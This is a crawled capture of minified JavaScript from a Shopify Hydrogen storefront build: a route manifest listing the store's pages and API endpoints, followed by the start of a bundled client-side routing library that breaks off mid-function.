import{d as o,e as r,g as a,h as d,i as e}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZH6ASIC2.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-VZFEQZEA.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-7HQIPFDF.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZB2CCNV3.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";export{e as ErrorBoundary,a as Layout,d as default,r as links,o as shouldRevalidate};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/manifest-26B2C3A8.js
body_size: 1424
content:
window.__remixManifest={"entry":{"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/entry.client-N5E3FIDF.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZB2CCNV3.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js"]},"routes":{"root":{"id":"root","path":"","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/root-SI3V4PYS.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZH6ASIC2.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-VZFEQZEA.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-7HQIPFDF.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).$":{"id":"routes/($locale).$","parentId":"root","path":":locale?/*","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).$-CJSTCVNQ.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).[sitemap.xml]":{"id":"routes/($locale).[sitemap.xml]","parentId":"root","path":":locale?/sitemap.xml","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).[sitemap.xml]-EGIIW3YW.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale)._index":{"id":"routes/($locale)._index","parentId":"root","path":":locale?","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale)._index-5QOJJ54U.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).account":{"id":"routes/($locale).account","parentId":"root","path":":locale?/account","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account-ZJNUY75Z.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MN3UOWO5.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NCTDWYHD.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.$":{"id":"routes/($locale).account.$","parentId":"routes/($locale).account","path":"*","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account.$-BMCFMNRZ.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.addresses":{"id":"routes/($locale).account.addresses","parentId":"routes/($locale).account","path":"addresses","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account.addresses-WMUF5E6L.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.communication":{"id":"routes/($locale).account.communication","parentId":"routes/($locale).account","path":"communication","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account.communication-EQ7WPSST.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.orders.$id":{"id":"routes/($locale).account.orders.$id","parentId":"routes/($locale).account","path":"orders/:id","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account.orders.$id-2WKJH2J5.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).account.orders._index":{"id":"routes/($locale).account.orders._index","parentId":"routes/($locale).account","path":"orders","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account.orders._index-2KNDLABP.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.profile":{"id":"routes/($locale).account.profile","parentId":"routes/($locale).account","path":"profile","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account.profile-KATXVOUK.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZH6ASIC2.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-VZFEQZEA.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-7HQIPFDF.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account.rewards":{"id":"routes/($locale).account.rewards","parentId":"routes/($locale).account","path":"rewards","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account.rewards-2XIA6H6X.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.activate.$id.$activationToken":{"id":"routes/($locale).account_.activate.$id.$activationToken","parentId":"root","path":":locale?/account/activate/:id/:activationToken","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account_.activate.$id.$activationToken-7BEDTR6G.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MN3UOWO5.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NCTDWYHD.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.login":{"id":"routes/($locale).account_.login","parentId":"root","path":":locale?/account/login","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account_.login-2YYWN2HL.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-G5VD3HRS.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NCTDWYHD.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.login.multipass":{"id":"routes/($locale).account_.login.multipass","parentId":"routes/($locale).account_.login","path":"multipass","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account_.login.multipass-UDCNS7E4.js","hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.logout":{"id":"routes/($locale).account_.logout","parentId":"root","path":":locale?/account/logout","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account_.logout-KNYNOAAD.js","hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.recover":{"id":"routes/($locale).account_.recover","parentId":"root","path":":locale?/account/recover","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account_.recover-S3FVOH73.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NCTDWYHD.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.register":{"id":"routes/($locale).account_.register","parentId":"root","path":":locale?/account/register","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account_.register-T6ZBFPEU.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-G5VD3HRS.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NCTDWYHD.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).account_.reset.$id.$resetToken":{"id":"routes/($locale).account_.reset.$id.$resetToken","parentId":"root","path":":locale?/account/reset/:id/:resetToken","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).account_.reset.$id.$resetToken-LQEPGUHV.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NCTDWYHD.js"],"hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).blogs.$blogHandle.$articleHandle":{"id":"routes/($locale).blogs.$blogHandle.$articleHandle","parentId":"root","path":":locale?/blogs/:blogHandle/:articleHandle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).blogs.$blogHandle.$articleHandle-UIN67TFW.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).blogs.$blogHandle._index":{"id":"routes/($locale).blogs.$blogHandle._index","parentId":"root","path":":locale?/blogs/:blogHandle","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).blogs.$blogHandle._index-5E7K3VLG.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NF576XDT.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).blogs._index":{"id":"routes/($locale).blogs._index","parentId":"root","path":":locale?/blogs","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).blogs._index-D6KQY7UB.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-NF576XDT.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).cart":{"id":"routes/($locale).cart","parentId":"root","path":":locale?/cart","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).cart-YSF5IO4F.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).cart.$lines":{"id":"routes/($locale).cart.$lines","parentId":"routes/($locale).cart","path":":lines","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).cart.$lines-J6WTL7ZC.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).collections.$handle":{"id":"routes/($locale).collections.$handle","parentId":"root","path":":locale?/collections/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).collections.$handle-2RAUOZOR.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-P6A4R2NW.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).collections._index":{"id":"routes/($locale).collections._index","parentId":"root","path":":locale?/collections","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).collections._index-HPQWLC3X.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).discount.$code":{"id":"routes/($locale).discount.$code","parentId":"root","path":":locale?/discount/:code","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).discount.$code-2TURUI2Y.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).pages.$handle":{"id":"routes/($locale).pages.$handle","parentId":"root","path":":locale?/pages/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).pages.$handle-CAPPGU6L.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).pages.no-use-cue-club":{"id":"routes/($locale).pages.no-use-cue-club","parentId":"root","path":":locale?/pages/no-use-cue-club","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).pages.no-use-cue-club-GK6R3L2V.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).policies.$handle":{"id":"routes/($locale).policies.$handle","parentId":"root","path":":locale?/policies/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).policies.$handle-B6VWD2MN.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).policies._index":{"id":"routes/($locale).policies._index","parentId":"root","path":":locale?/policies","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).policies._index-Z5VAJC6T.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).products.$handle":{"id":"routes/($locale).products.$handle","parentId":"root","path":":locale?/products/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).products.$handle-NNJXXT6E.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-PYNTPQKB.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-76GAAMKS.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":true},"routes/($locale).search":{"id":"routes/($locale).search","parentId":"root","path":":locale?/search","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).search-4HT22XHK.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-P6A4R2NW.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).stores.$handle":{"id":"routes/($locale).stores.$handle","parentId":"root","path":":locale?/stores/:handle","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).stores.$handle-ZARKS4IF.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-76GAAMKS.js"],"hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/($locale).stores._index":{"id":"routes/($locale).stores._index","parentId":"root","path":":locale?/stores","index":true,"module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).stores._index-JAU76RRJ.js","imports":["https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-PYNTPQKB.js","https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-76GAAMKS.js"],"hasAction":true,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/[robots.txt]":{"id":"routes/[robots.txt]","parentId":"root","path":"robots.txt","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/[robots.txt]-23ZSE57D.js","hasAction":false,"hasLoader":true,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.get-customer-data":{"id":"routes/api.get-customer-data","parentId":"root","path":"api/get-customer-data","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.get-customer-data-6D22VEFE.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.get-customer-rewards":{"id":"routes/api.get-customer-rewards","parentId":"root","path":"api/get-customer-rewards","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.get-customer-rewards-SO6SV7LW.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.newsletter-subscription":{"id":"routes/api.newsletter-subscription","parentId":"root","path":"api/newsletter-subscription","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.newsletter-subscription-2ULQ5Q2A.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.old-returns":{"id":"routes/api.old-returns","parentId":"root","path":"api/old-returns","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.old-returns-D2K3SVZA.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.order":{"id":"routes/api.order","parentId":"root","path":"api/order","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.order-SVSGUWNH.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.region":{"id":"routes/api.region","parentId":"root","path":"api/region","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.region-II4PZKEG.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.returns":{"id":"routes/api.returns","parentId":"root","path":"api/returns","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.returns-X5LBMYIZ.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.stock-notification":{"id":"routes/api.stock-notification","parentId":"root","path":"api/stock-notification","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.stock-notification-EAR2FOBW.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.stores-distances":{"id":"routes/api.stores-distances","parentId":"root","path":"api/stores-distances","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.stores-distances-AVB4BBM6.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist":{"id":"routes/api.wishlist","parentId":"root","path":"api/wishlist","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.wishlist-YXJ4ZSLT.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.add":{"id":"routes/api.wishlist.add","parentId":"routes/api.wishlist","path":"add","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.wishlist.add-Z6RPYMTS.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.delete":{"id":"routes/api.wishlist.delete","parentId":"routes/api.wishlist","path":"delete","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.wishlist.delete-CU6XF3ZR.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.get":{"id":"routes/api.wishlist.get","parentId":"routes/api.wishlist","path":"get","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.wishlist.get-GAQIABPI.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false},"routes/api.wishlist.products":{"id":"routes/api.wishlist.products","parentId":"routes/api.wishlist","path":"products","module":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/api.wishlist.products-UFXOTQJV.js","hasAction":true,"hasLoader":false,"hasClientAction":false,"hasClientLoader":false,"hasErrorBoundary":false}},"version":"26b2c3a8","url":"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/manifest-26B2C3A8.js"};

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZB2CCNV3.js
body_size: 17617
content:
import{b as xr}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";function H(){return H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},H.apply(this,arguments)}function Jn(e){e===void 0&&(e={});function t(n,a){let{pathname:s,search:l,hash:d}=n.location;return Be("",{pathname:s,search:l,hash:d},a.state&&a.state.usr||null,a.state&&a.state.key||"default")}function r(n,a){return typeof a=="string"?a:Ye(a)}return jr(t,r,null,e)}function F(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Ae(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function Mr(){return Math.random().toString(36).substr(2,8)}function Ft(e,t){return{usr:e.state,key:e.key,idx:t}}function Be(e,t,r,n){return r===void 0&&(r=null),H({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Re(t):t,{state:r,key:t&&t.key||n||Mr()})}function Ye(e){let{pathname:t="/",search:r="",hash:n=""}=e;return r&&r!=="?"&&(t+=r.charAt(0)==="?"?r:"?"+r),n&&n!=="#"&&(t+=n.charAt(0)==="#"?n:"#"+n),t}function Re(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let n=e.indexOf("?");n>=0&&(t.search=e.substr(n),e=e.substr(0,n)),e&&(t.pathname=e)}return t}function jr(e,t,r,n){n===void 0&&(n={});let{window:a=document.defaultView,v5Compat:s=!1}=n,l=a.history,d=W.Pop,c=null,m=v();m==null&&(m=0,l.replaceState(H({},l.state,{idx:m}),""));function v(){return(l.state||{idx:null}).idx}function p(){d=W.Pop;let L=v(),$=L==null?null:L-m;m=L,c&&c({action:d,location:b.location,delta:$})}function w(L,$){d=W.Push;let j=Be(b.location,L,$);r&&r(j,L),m=v()+1;let se=Ft(j,m),X=b.createHref(j);try{l.pushState(se,"",X)}catch(ee){if(ee instanceof DOMException&&ee.name==="DataCloneError")throw ee;a.location.assign(X)}s&&c&&c({action:d,location:b.location,delta:1})}function N(L,$){d=W.Replace;let j=Be(b.location,L,$);r&&r(j,L),m=v();let se=Ft(j,m),X=b.createHref(j);l.replaceState(se,"",X),s&&c&&c({action:d,location:b.location,delta:0})}function P(L){let $=a.location.origin!=="null"?a.location.origin:a.location.href,j=typeof L=="string"?L:Ye(L);return j=j.replace(/ $/,"%20"),F($,"No window.location.(origin|href) available to create URL for href: "+j),new URL(j,$)}let b={get action(){return d},get location(){return e(a,l)},listen(L){if(c)throw new Error("A history only accepts one active listener");return a.addEventListener(At,p),c=L,()=>{a.removeEventListener(At,p),c=null}},createHref(L){return t(a,L)},createURL:P,encodeLocation(L){let $=P(L);return{pathname:$.pathname,search:$.search,hash:$.hash}},push:w,replace:N,go(L){return l.go(L)}};return b}function Or(e){return e.index===!0}function We(e,t,r,n){return r===void 0&&(r=[]),n===void 0&&(n={}),e.map((a,s)=>{let l=[...r,String(s)],d=typeof a.id=="string"?a.id:l.join("-");if(F(a.index!==!0||!a.children,"Cannot specify children on an index route"),F(!n[d],'Found a route id collision on id "'+d+`".  Route id's must be globally unique within Data Router usages`),Or(a)){let c=H({},a,t(a),{id:d});return n[d]=c,c}else{let c=H({},a,t(a),{id:d,children:void 0});return n[d]=c,a.children&&(c.children=We(a.children,t,l,n)),c}})}function Oe(e,t,r){return r===void 0&&(r="/"),tt(e,t,r,!1)}function tt(e,t,r,n){let a=typeof t=="string"?Re(t):t,s=at(a.pathname||"/",r);if(s==null)return null;let l=Xt(e);Fr(l);let d=null;for(let c=0;d==null&&c<l.length;++c){let m=Wr(s);d=kr(l[c],m,n)}return d}function Ar(e,t){let{route:r,pathname:n,params:a}=e;return{id:r.id,pathname:n,params:a,data:t[r.id],handle:r.handle}}function Xt(e,t,r,n){t===void 0&&(t=[]),r===void 0&&(r=[]),n===void 0&&(n="");let a=(s,l,d)=>{let c={relativePath:d===void 0?s.path||"":d,caseSensitive:s.caseSensitive===!0,childrenIndex:l,route:s};c.relativePath.startsWith("/")&&(F(c.relativePath.startsWith(n),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+n+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(n.length));let m=ze([n,c.relativePath]),v=r.concat(c);s.children&&s.children.length>0&&(F(s.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+m+'".')),Xt(s.children,t,v,m)),!(s.path==null&&!s.index)&&t.push({path:m,score:Hr(m,s.index),routesMeta:v})};return e.forEach((s,l)=>{var d;if(s.path===""||!((d=s.path)!=null&&d.includes("?")))a(s,l);else for(let c of Zt(s.path))a(s,l,c)}),t}function Zt(e){let t=e.split("/");if(t.length===0)return[];let[r,...n]=t,a=r.endsWith("?"),s=r.replace(/\?$/,"");if(n.length===0)return a?[s,""]:[s];let l=Zt(n.join("/")),d=[];return d.push(...l.map(c=>c===""?s:[s,c].join("/"))),a&&d.push(...l),d.map(c=>e.startsWith("/")&&c===""?"/":c)}function Fr(e){e.sort((t,r)=>t.score!==r.score?r.score-t.score:zr(t.routesMeta.map(n=>n.childrenIndex),r.routesMeta.map(n=>n.childrenIndex)))}function Hr(e,t){let r=e.split("/"),n=r.length;return r.some(_t)&&(n+=$r),t&&(n+=Cr),r.filter(a=>!_t(a)).reduce((a,s)=>a+(_r.test(s)?Nr:s===""?Ir:Ur),n)}function zr(e,t){return e.length===t.length&&e.slice(0,-1).every((n,a)=>n===t[a])?e[e.length-1]-t[t.length-1]:0}function kr(e,t,r){r===void 0&&(r=!1);let{routesMeta:n}=e,a={},s="/",l=[];for(let d=0;d<n.length;++d){let c=n[d],m=d===n.length-1,v=s==="/"?t:t.slice(s.length)||"/",p=Nt({path:c.relativePath,caseSensitive:c.caseSensitive,end:m},v),w=c.route;if(!p&&m&&r&&!n[n.length-1].route.index&&(p=Nt({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},v)),!p)return null;Object.assign(a,p.params),l.push({params:a,pathname:ze([s,p.pathname]),pathnameBase:Gr(ze([s,p.pathnameBase])),route:w}),p.pathnameBase!=="/"&&(s=ze([s,p.pathnameBase]))}return l}function Nt(e,t){typeof 